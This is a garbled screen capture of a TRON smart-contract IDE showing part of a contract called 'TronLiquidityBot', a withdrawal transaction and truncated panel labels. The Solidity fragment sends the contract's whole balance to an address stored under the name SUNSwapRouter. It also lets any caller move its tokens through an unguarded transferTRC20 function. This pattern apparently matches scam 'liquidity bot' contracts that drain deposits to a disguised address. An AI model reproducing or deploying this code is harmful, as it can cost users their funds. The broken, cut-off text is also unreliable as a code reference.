 LOY & RUN TRANSACTIONS
actions recorded 4
oyed Contracts
ONLIQUIDITYBOT AT TQBDX...CATZW
start
sferTRC20 "TR7NHqjeKQxGTCi8q8ZY4
thdrawal
SwapRou...
kenName
enSymbol
withdrawal - transact (payable)
evel interactions
DATA
Transact
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0 Search with transaction hash or address
[block:74389177 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.withdrawal() TQbdx...caTZW
value: 0 sun tokenId: 0 tokenValue: 0 data: 0xd4e...93292 logs: 0 hash: 0x447...44b35
>